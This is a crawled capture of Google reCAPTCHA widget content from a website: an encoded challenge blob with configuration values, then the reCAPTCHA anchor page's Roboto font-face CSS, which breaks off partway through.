cKKG8OFQmHDksOSwo/CtsOBw73Cr8Obwq8vR8KMwq5layIpw7szwqdeO8O/wo7CqlnDr8KGwpXCmsOUCgJDwpEAwpfCisKBwptjCcKSFXHDv8OZwoPDt8OJwozCjH7CgSjCo8KDwpDDgMOhw5gfwpV2Y8OIwrc/w5FLGsKGw6MbUsKNw61/RsKmw69+wr9iw6PCqCTDjUnCpEXCtcK8B8KSw6ULwrnDq8OgVMOxHGBUKcKNezhPX8OcDsK4EcO6HsO2wr3DizbCh8KHw5rCgx/[base64]/DMOLZi7CksKmPMO1VGzCrT3Ck8ONIcO+wrrDjgFXeF8fw4HDicKew5LCtcODwoPClcOleA9lw6vCoFDDk8OhwpwDYFDCmsKYZQ1lwpbDvMKZw6ACw5nCrC8Fw5cPw61AaVjCjiRYw7XDlsObGsKqw5JsHw1iGjXDs8OZMm/[base64]/DtsKCCcO7worCvMK0w6sLw4g7w48XTsKpPzZjwr7DrsOkwofCt8O9wq/DkVjConfDocOrwr5/wpTClsKbQcKqwp5xdsOTw6XCnCsZA8KuwoZ2w7INwrfDmMKgwqw/BMKJaMKUwrnDlivCkmHDtFBeTXg7GVPDgcOOFcO1BHxROlPDqHN/DAAyw4I+YXXDlTIKBkLDtTZfwpwow5svEMOgWsO+wq3Di8O2QcKMw408GykTR8KKwpzDq8KowohLw4plw7DDq8K1YsOOwoZbeMKXwqIew5PChcO5w5RkIMKWN8OzVcONw7B/w7ZCw79aw6TCiQQJw4fCg8Kfw615MMKcCA/Cn8KWFQvCkkLDj8OFwqbDrSo0w6nCmMOddcO+esKHwqwHbUZTw5TDt8O0wp4US0nDrcKywp3Chn4LwqPDr8OtfQ/[base64]/[base64]/w5o6wrRwXMOLecORADomwpXCscKswq/DmwpMw4Elw4jCncKYw6kxV8OWw6zCphPCvXrDmMOiw4l1XMKBw7wIw6zCkMOEwpDCqlbCpz0EdMORwpt7C8K3GcK1UBBvRVdyw4/[base64]/Cg8K7LcKLJjY3X37CoAERcyvCtcODwo/CpxnDuX/DtcOfwqnCiSPDozbCsMOPCcKab8KBwprCj8OBJMK2SsOnw5vCgQPCm1jCk3sWw4rCicO2ASYfwo7Drx1Vw4M/[base64]/CgkDCgsO0KSHDkQ3Cr1IfwoTCmcKqDMKlwqY8woFpYlYIwok+BcKAw65NCHBtwrUrwqTDtWrCusK9N2Ayw7fCqAhoC8Kqwo/DvsOAw6vCvkbCs8KXHRYYwrHDg3AgDMKvwq9QwoPCkMO8w7hHw49EwrXClGBHRjTCkcOKIAZZw6PCv8KTABpjwpXCsWjClhkTMwjCk04XES/CiWHCrjhWIE3CkcOHw43CnVDCiFoMI8OWw7AjIMOBwogtw5XDhMOfLypawq7Ct2PCsT/[base64]/DrmcBD8OBHQjDssOmwpbChnc7woHDrwBzecOhOVo/[base64]/w6/[base64]/Cs29ka3pXXmAMR8K1w5kJIj3CocO/w7Iywpg2B8OaG8KsSQdrMsK7woQHwoINw67Co8OLHcORKFTChMO/FcKZw6LCtTJrwoXDqkDCr2rCj8OMw53CtMOUwpk+wrJuGzdCwoQEewBEwpnDlcO8CcK/wo/ClcKRw4cuGsK4Azdaw5EyIsKcw64Pw4tCdcKHw6haw5ANwq/[base64]/[base64]/wqrCuWzCj8OEwqLDrMOFw740Uh/Cp1/CvRsaOkTDp2oIw7gQw6/CoFLCuUTCvcKwwq3CvQwWwojDu8KSwrYkAMORwp5JdWzDnFoGb8KVw6wXw5nCkcO7wrjDisOzOSTDp8Kwwq3CjwXDgcO8GsKrwp/[base64]/DoCB5CWjCoMOFdhZwZsK1AXrCkV3CksOJWF7CowwxJmrDuRXCssO9wp7DmsOlDFvClDo5w5PDuWE6w7PCu8K5woJ5wqzDmAVVQjPDrsO2w4FNPMO5wrzDqHbDr8OxXDbCixZkwrPCgcOmwr0Fw4ZHAcKfVjxadsKAwo03SMO/WsOzwpTCqcOXw4vDnyAVIMOLacOjVQHChDt/wq0rw5UNQMOvw6HDnxzClHJETMKtSMKTwpMbD3MQAjoPUMKSwoHDnyPDicOzwpXCqA9eLBsQRBpTw4IQw47DrXpqw47DjQXCsVfDhcO7AcOcNsK2wqFhQXrDmMOrB2DDmsKawr/DnA/[base64]/ClcK0eMOJWSAWfcOmBmPChxgHw5/DjwXDuFvCkgHDtDjDlEgwwq/DgDzDksOlGS4OJMK3woJGw7QBw7LDkQUZw7FnI8KDZDTCq8K+acO1SkHCrDTDuSUqGzsnU8OaKMOmw4kDw7hxMsOJwr/Ds0svOXrDvcKXw4t5GcOVP1DDpcOWw5zCv8KJwqtbwqNWXj1tGV/Cqi7Cl0zDqUfCosKBYsONV8ObLlHDosOMdwjCnW9hcGLDucKIHsO4woEBHko8DMOpRcKowrYeDMKEwrvDtFcsECvCth1JwoZIwq/Cq3zDqzZsw4RAwoPCr3LCmMKNbsKOwo7CpitQwrHDnkxOc8KkVGphw65aw7Qnw4VTwpt5dsOzBMO6WsOUQcK8M8O5wrTCrxDCjlLDlMOawozDo8KLWVzDpihZwq/CosOcwpXCmcKlC2ZxwphTw6nDpxZ/XMOYwp3CiUwMwqhuwrRpccO8w7jCsUAVExZJGcObOsOmwoZgLMOpVmvDrsOUOcOUTcOkwrYVV8OlYMK3w594Sx3CujnDtDVdw6ZqcVXDp8KbWcKQwoc3TcKFW8K4OGvDrcOsV8Khw5HCrsKPH1tgwpVVwqvDsVIOwpjDowF0wr/CvsOnCH9zMg0nYsOpVkvDkRBBfk1tPxzDuy3Ck8OHGG0rw6psHsODDcK/X8O1wq5rwrrDgn11OSLCmChGFx1qw7lzTx3Cl8OnAFLCqWBVwrdsNTYFwpDDosOuw6zDj8OYwoxVwovCiwpHw4bCjcOWw7PDicOURzIEAsOAVAnCp8K/W8KzGC/CkAMww4HCm8KNw5vDt8Kjwo8uJ8OQf2LDisOPwrwJw4HDnDvDjMOte8KZL8OjVcKjdWVqwo9tFcO+ASvDtsOneTbCrEPCmCstScKDw68mwpAOwocSwodKwrFAw6QEMGIuwq5Vw45/GH3DusKHUMKOb8OCYsK7CsOZPm3DtDlnw4trfwvChMOoKGA6fcKAXi/CrMKMQ8O0wpnDmMO/WC3Dg8KCADXCgcO8w57CpMOjw7UtTcOHw7UtLC7DmiLDtGnDucOAYMOofMOPfxEEw7nDsB0uwpbCoDAOa8OKw5RvHFJ7w5vDlMK/B8OpDBlQWU3DpsKOwox/wp3DikXCjXjCvFjDm1gqw7/Dt8ObwqtxEcOOw47DmsOHw50cdcKIwqfCmcOmZsOsbcOMw4dnJzUawoTDhVzCi8OnXMODw4gswpxXOMOaYcOcwo4Tw5EtVS3DqgZYw6fCuy0tw7EoEiDCucKTw6PDqn/CpWdzeMO+DgDCisKZw4bCjMOCw5nDsm1FFsOpwooDYRjCm8OiwrMvCjspw63CkMKGKsOtw4RnahrDqcKNwqc8w7F0TcKDw7jDssOewqDCtsOqSnnDtVYDD1/[base64]/DqS85w7FBw5oqBMKQw6fCrMOsw4Zuw4jCnQUtw5vCj8KLw6/DtHIlwpFewrF/MMKJw6/[base64]/DpTQCasKJwoUQNjDCn0/Dt8KuwpLCv8OTw4Zhwp/[base64]/DrMK0w6BMOsKjwqvChgt/dsORw67Di2XCrQkzwpEtw48JEMKnUWYVwqvDrcOMH1YJw6kWw7LDsm5yw4DCvgY6VQzCtBUoaMKvw6rDu0FkA8OLf1M/NcOpLSdSw6bCiMKjLhzDn8OUwq3DohEUwqzCvMOxw6A7wq/[base64]/[base64]/Q8KYGkofw7bCisOaYsKGwq5Rw7UmwoLDicOqwoIGwr/DrnrChMOIAsKRwqNXFSYaOQfCmDUlAxDDnBXCunxfwqASw57Cij0QTcKAH8OzWMK+w4rDiVBKG27CpMOQwrEfw5U2wpHCs8K8wpp3VlYLP8KMZ8KEwplgw4BmwoUNSsKgwo9Ew7JwwqEyw7/DhcOje8O+UCFDw67CicKoNMOGL0nCqcOIwqPDisKYwrQ1QsK8w4nDvQbDlMOqw6HDisOKacOowrXCisOnAsKPwr3DlsOtUsO7w6pnKcO1w4nDksOQTcKBKcOfA3DCtHMNwo17w4PCs8ObRMOWw67CqmVTwp/ClMKPwr51ZTvCoMOcXsKmwojCgSrCqgkww4Aqwr0Aw5VBeyPCkWcowr/Cs8KnQsK3NE7DjMKDwos3wq/DoQ9jwpNdJxLCh1PDgzBAwphCw692w7sEd3jCn8OjwrBndU97fVZDQnJTNcOCXxtRw60Jw5XCtsOTwrdsBEhhw4MXLyR5w4jDrcO4LxfCrUtGPMKEZUh0V8Ohw5zDp8OIwoUPV8KaKxhkO8OaeMObwo0dXsKdUjTCoMKBw6fDl8OhIcOSUi/[base64]/DvMO2w74pwqnDo3DDmxcdbk/[base64]/[base64]/[base64]/[base64]/KULDtsO/GMO3wpzDrUFDwoDDpnpcw7Ikw7MeIsK0w48Ew4xPwqzCiwBww5XDhMKEbSXCmRcvbBoOw7MMBsKmAVcqw4dxwrvDo8Odd8OBRsOVQUPCgMOvXG/[base64]/DhgxzJ8Owwr58AcKkXF3Do8KfwqJRwprCk8KDbTXDsMOtw4E9w6ksw7rCngluQcK/DjlDXUXCksKZcRsGwrjDrsKAHMOww4bDsWg7X8OrasKjw7XDj1UqcCvCkTpzOcKuM8Ovwr5bKSXDl8OoTQRHZypPWTJPGsO3F0/[base64]/Cvk0jwokCw6IdSn0MSsK5wqFiw4N1QMKjw55BbMKTBMOiNQXDq8OEQgxMw7/[base64]/DlsOhwpNbB8O1XB99w4HCv0tGdkNqJsOgw6fCs2FFwr4cR8K3fcOiwq3DuRrDkh/[base64]/N8KXw6LCqU7Dt2QEwpXCrBt3Iy54wp8mbU93woLDlRfCqcKhD8OyesOTb8OUwprCkMKuf8KrwqbCpcOLRsOEw5jDpcKoBxHDni3Dg1nDhx94aTg3wobDtSvChsOiw4jCisOGwpVLJcKLwohGEBdewrkpw79RwqfDn3cRwo/Cky4OA8KkwqbCo8KASXTCrcO4MMOoKcKPES8fQmzCpsK2eMKOwqp8w7zCmCEdwrs/w7nCmMKBD0kWcHUqwpDDqiPCm3nCsEnDrMOEB8K1w4DDhQDDt8KufzzDlhhww6d9acKswqnDk8OpIcOZwobCmMKBXEvCrnjDjRvCumrCsyVqwoVfd8KhH8O5w5MsScKfwovCi8KYwq09K1rDusOhNExEJ8O2ZcOlcxPCunHDjMO9w6kJO2LCnxFGwqYFE8OLUHxzw7/[base64]/wrPDol7DlwkcIsKow4zDsRjDnMOBGW7ClXxOwp7DuMOxwrM8wqU8U8OPwrPDsMOAfUMNaTDCsjwXwo5CwrdVAMKVw7DDqMOKwqAVw7c2byUbTHXCiMK0JQfDvcOId8KnfjrCq8KAw47DusO0NMOIwp8YfC0kwrDCosOkcE/CvcOQwovCl8O+wrYyLsKWQAB2Fk5JUcOLcMKcNMOnUCLCgynDisOawrl+TS/Dt8OVw7bDimVZE8OZw6RYwrNSw6AZw6fCkXkqejrDlhXDlMOGWcKhwoB4wpfCusOJwpzDi8KPI0F1SFPDo0QvwrHDhC0ABcOAB8Klw4nDisKiwpzCgsKkw6QxRcK+wqzCncKzXMK4w5k/d8K9wrvCmsOOV8KOTgzClATDrcOBw5NMUEEqZcK+w5vCosK9wrZOwqdPw70rw6smwq9SwpxPBsKAUFA3wpLDm8OnwrDCvMOGRyU4w47CgsO7w40eSgjCp8OrwoQTUsKVZwFoDMKBCQpxw6JfDMOwBmhrIMKmwpt8bsKTQRDDrGw0w4tVwqfDv8OHwozCj2/Cu8K4PsKfwpnDiMKEJyzCr8KNwo7Cl0bCqVlGwo3Dkw0/[base64]/wqPCr8KJw49sJlzCssKHw6JSw4vDrcOHH8KZXcKowpDDvcOewrgaQsOWWMK1U8OkwqI8w7lSZV93cRXCjsKpK1LCvcO5wo09wrLDncO6DT/[base64]/VcKTwqJDL8O8wpTDnT3CkWfClcOcw5ADYWx3w65oBsKpS0YCwpozSsKjwpPCqltkPcOfZMK6ZMKVB8OeLDTCiwvClsKdesKaUVpWw7AgK3jDhcO3woM8WsOFbsKPw6jCoxvCqTfCqQIZBsOHPMORwr/[base64]/dcOrEcKhwrLDpm8iUsOAwr0Ew7/ClWE/QMObwrEZwo3DnMOgw5hdwoM6AClIwoAEAQ3DqcK+wowQw6/DgR8gw6s5Zg1xc0/CjVF6wpHDm8KTXsKFJsOGTSjCp8K3w4fDg8K4w7hkwrtCIwjDoTjCnANVw5bDt2kldHLDjQc4DiQww4nCjMOrw65two7CmMOgDMO4OsO6IMKUFVZSw4DDvTXClDfDlD/CsmfCjcKLfcOVckpgGm0ca8OSw5VKwpFvBsKHw7DDhmwbXBs0w5bCvSYiYhzCrCgDwonCjUcECMOkN8KywoLDnRJkwpkuw6XChcKswp7ChQIPwrl5w4RNwr7Doz9yw5U/BwwawphqFsOVw4jDul01w48+O8KMwovCpcKwwr7Cp1YhbFIiPj/CrcKFIxHDkBdbVcOfH8KZwq4iw5bCicOHAH4/YsKYbcKXXMORw5NLwrrDkMO9Y8KVI8O2wopJTic3w746wqY3XjUXQ3PCksKeNEXDtsKlw4vDrhnDuMK5wpLCrjcWET40w5bDr8OBKnsUw51tNWYEJAHCgAgew5XCp8OrEFo/YGMJwr7DuQ7CiD7CvMKfw5fDtS1Lw5kxw48bLMOOw6/DnHlswqArCDhSw6AtB8OFDz3DgRoYw58fw7rCkHZCFTtbwrIsFMOKOD5bc8KMU8OsZXVyw4jCpsKDwp9tfzbCsw/[base64]/Cg8OSw4PDhGfDjj/[base64]/[base64]/DhgvChsOPwp4EwpVcJkwCw7TCsi9oGsOvwrhhwqzChMKbE2k6w4fDqStkwrDDpDh/IWrCry/[base64]/CpsOoPMK4wow9EsKEcMOCw6oiw7AjFhfDjALCkFE/[base64]/CmCPDgy0qbMKuKnPDjw9tN8KZw7c6w5oBe8K4Thw/w4jCt2BwfSw9w4HDrsKzPzHCrsO3wqrDlMOew6NZGRxBwpzCvcO4w71vJcOJw47Ds8KeNcKHwqLCvMKewo/[base64]/DtXt+dWjDlDfDgsKEw7Vew61YMMK3w4vDgXbDscOMwqNCw5TDj8OFw5fCniLDkMK4w74aQMOtbC/CtcOaw4Z4dHxzw4UnQsONwp/CqlLDgMOJw7vCvhbCp8OmU2zDtnLClBrCtB5KYMK/X8KdWMOaasKTw5BPdsKWVBI9wpxiYMKiwoHClEoaH1knUgMyw5DDuMKww78zb8OMFAtQUSF9OMKRAVVQAj9NLSxowpMsYcOTw7NqwoXClcOTwr5aQiJHGsKKw4JlwojDnsOEesKtYsOVw5/CkMKdC1ogwrTCu8KQC8KkbMKowp3Ck8Ofw4o7HQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.suenosyfantasias.com:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ONXT7pQYQ5qcHdl+nk25FhYnPMFaG4ufcbq+akce76U\\u003d\x22,1,0,null,1,1768823396576,0,0,[92,89],null,[237,43,195,110],\x22RC-cljTSrL8zx8WJg\x22,null,null,null,null,null,\x220dAFcWeA6eULrREvclbRhp-G9894lAnvHhwMeRJ5a2xh0zzYyxorw0P8StJtL7hQOVjpBnKuQ7U5M7KO43gag34HAUip0_VENjSQ\x22,1768906196611]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P&co=aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=k99hs1f6trtu
body_size: 48428
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
